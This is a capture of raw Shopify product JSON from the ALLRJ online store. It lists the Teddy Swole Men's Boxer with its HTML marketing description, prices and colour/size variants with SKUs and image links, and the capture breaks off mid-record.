ALLRJ","id":31393321550064,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321779440,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321582832,"position":13,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/teddy-swole-mens-boxer.js
body_size: 2431
content:
{"id":8178422120688,"title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","description":"\u003ch2 style=\"text-align: center;\"\u003eTeddy Swole Men's Boxer\u003c\/h2\u003e\n\u003cp data-start=\"171\" data-end=\"549\"\u003eStep into bold comfort with the \u003cstrong data-start=\"229\" data-end=\"256\"\u003eTeddy Swole Men’s Boxer\u003c\/strong\u003e—designed for men who want style, support, and swagger all in one. Made with premium breathable cotton blend fabric, these boxers deliver all-day comfort while keeping you fresh and confident. Featuring the signature \u003cstrong data-start=\"473\" data-end=\"496\"\u003eTeddy Swole graphic\u003c\/strong\u003e, this boxer isn’t just underwear—it’s a statement.\u003c\/p\u003e\n\u003cp data-start=\"551\" data-end=\"570\"\u003e\u003cstrong data-start=\"551\" data-end=\"568\"\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"571\" data-end=\"1121\"\u003e\n\u003cli data-start=\"571\" data-end=\"679\"\u003e\n\u003cp data-start=\"573\" data-end=\"679\"\u003e🥊 \u003cstrong data-start=\"576\" data-end=\"603\"\u003eBold Teddy Swole Design\u003c\/strong\u003e – Stand out with a unique graphic that blends humor, strength, and style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"680\" data-end=\"790\"\u003e\n\u003cp data-start=\"682\" data-end=\"790\"\u003e👕 \u003cstrong data-start=\"685\" data-end=\"713\"\u003eSoft \u0026amp; Breathable Fabric\u003c\/strong\u003e – Cotton-spandex blend for maximum comfort, flexibility, and a secure fit.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"791\" data-end=\"909\"\u003e\n\u003cp data-start=\"793\" data-end=\"909\"\u003e💪 \u003cstrong data-start=\"796\" data-end=\"825\"\u003eSupport Where You Need It\u003c\/strong\u003e – Contoured pouch for a supportive feel during workouts, lounging, or daily wear.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"910\" data-end=\"1014\"\u003e\n\u003cp data-start=\"912\" data-end=\"1014\"\u003e🌬️ \u003cstrong data-start=\"916\" data-end=\"937\"\u003eStay Cool \u0026amp; Fresh\u003c\/strong\u003e – Moisture-wicking, lightweight material prevents discomfort all day long.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1015\" data-end=\"1121\"\u003e\n\u003cp data-start=\"1017\" data-end=\"1121\"\u003e🩳 \u003cstrong data-start=\"1020\" data-end=\"1046\"\u003ePerfect Everyday Boxer\u003c\/strong\u003e – Ideal for the gym, casual wear, or just showing off your playful side.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1123\" data-end=\"1309\"\u003e\u003cstrong data-start=\"1123\" data-end=\"1150\"\u003eWhy Choose Teddy Swole?\u003c\/strong\u003e\u003cbr data-start=\"1150\" data-end=\"1153\"\u003eBecause life’s too short for boring underwear. The Teddy Swole Men’s Boxer lets you \u003cstrong data-start=\"1237\" data-end=\"1283\"\u003etrain hard, relax easy, and stay confident\u003c\/strong\u003e—no matter the occasion.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-12-02T22:12:06-05:00","created_at":"2022-12-02T22:12:06-05:00","vendor":"ALLRJ","type":"Boxers","tags":["Men's clothes","New arrivals"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43692448448752,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJDK133061020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448481520,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK133061021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448514288,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK133061017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448547056,"title":"Pink \/ XL","option1":"Pink","option2":"XL","option3":null,"sku":"CJDK133061003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ XL","public_title":"Pink \/ XL","options":["Pink","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448579824,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK133061010JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448612592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK133061011KP","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448645360,"title":"Pink \/ M","option1":"Pink","option2":"M","option3":null,"sku":"CJDK133061001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ M","public_title":"Pink \/ M","options":["Pink","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448678128,"title":"Green \/ M","option1":"Green","option2":"M","option3":null,"sku":"CJDK133061005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ M","public_title":"Green \/ M","options":["Green","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448710896,"title":"Light Blue \/ L","option1":"Light Blue","option2":"L","option3":null,"sku":"CJDK133061014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ L","public_title":"Light Blue \/ L","options":["Light Blue","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448743664,"title":"Light Blue \/ 2XL","option1":"Light Blue","option2":"2XL","option3":null,"sku":"CJDK133061016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ 2XL","public_title":"Light Blue \/ 2XL","options":["Light Blue","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448776432,"title":"Pink \/ L","option1":"Pink","option2":"L","option3":null,"sku":"CJDK133061002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ L","public_title":"Pink \/ L","options":["Pink","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448809200,"title":"Green \/ XL","option1":"Green","option2":"XL","option3":null,"sku":"CJDK133061007GT","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ XL","public_title":"Green \/ XL","options":["Green","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448841968,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK133061009IR","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448874736,"title":"Green \/ 2XL","option1":"Green","option2":"2XL","option3":null,"sku":"CJDK133061008HS","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ 2XL","public_title":"Green \/ 2XL","options":["Green","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448907504,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK133061019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448940272,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK133061018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448973040,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJDK133061023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449005808,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJDK133061024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449038576,"title":"Green \/ L","option1":"Green","option2":"L","option3":null,"sku":"CJDK133061006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ L","public_title":"Green \/ L","options":["Green","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449071344,"title":"Pink \/ 2XL","option1":"Pink","option2":"2XL","option3":null,"sku":"CJDK133061004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ 2XL","public_title":"Pink \/ 2XL","options":["Pink","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449104112,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJDK133061022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449136880,"title":"Light Blue \/ M","option1":"Light Blue","option2":"M","option3":null,"sku":"CJDK133061013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ M","public_title":"Light Blue \/ M","options":["Light Blue","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - 